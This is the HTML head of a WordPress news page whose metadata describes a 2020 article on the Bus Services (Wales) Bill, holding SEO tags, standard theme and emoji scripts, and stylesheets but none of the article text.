

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/
body_size: 24173
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>New &#039;toolkit&#039; allows councils to run their own bus companies in Wales - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New &#039;toolkit&#039; allows councils to run their own bus companies in Wales - The Icon" />
	<meta property="og:description" content="NEW legislation that gives councils bold new powers to reshape bus services across Wales was introduced introduced to the Welsh Government on 16 March. The new toolkit proposed in the Bus Services (Wales) Bill includes new powers for councils to franchise bus services on routes and paves the way for local authorities to run their [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-03-19T16:30:53+00:00" />
	<meta property="article:modified_time" content="2020-03-16T19:50:31+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/","url":"https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/","name":"New 'toolkit' allows councils to run their own bus companies in Wales - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-03-19T16:30:53+00:00","dateModified":"2020-03-16T19:50:31+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"New &#8216;toolkit&#8217; allows councils to run their own bus companies in Wales"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/4376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=4376' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a45cc2e51a","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"a45cc2e51a","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e46b578d0b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/",
                    "name": "New &#8216;toolkit&#8217; allows councils to run their own bus companies in Wales"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
